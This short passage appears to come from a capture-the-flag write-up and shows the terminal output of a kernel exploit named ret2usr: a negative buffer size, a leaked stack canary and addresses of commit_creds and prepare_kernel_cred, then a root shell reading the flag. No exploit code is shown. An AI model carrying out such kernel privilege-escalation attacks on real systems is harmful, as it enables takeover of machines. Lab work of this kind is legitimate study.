 ~ $ ./ret2usr
[*]status has been saved.
[*]set buffersize to -2147483136
[*]read to buf.
[+]read to buf success!
[+]offset: 0x4000000
[+]canary: 0x3dafc1370b381d4c
[+]commit_creds: 0xffffffff850a1430
[+]prepare_kernel_cred: 0xffffffff850a1820
[*]copy from user.
/home/pwn # id
uid=0(root) gid=0
/home/pwn # cat /flag
flag{B4by_k3rler_1s_such_2_3aby!!!!!!!!!!!!!!}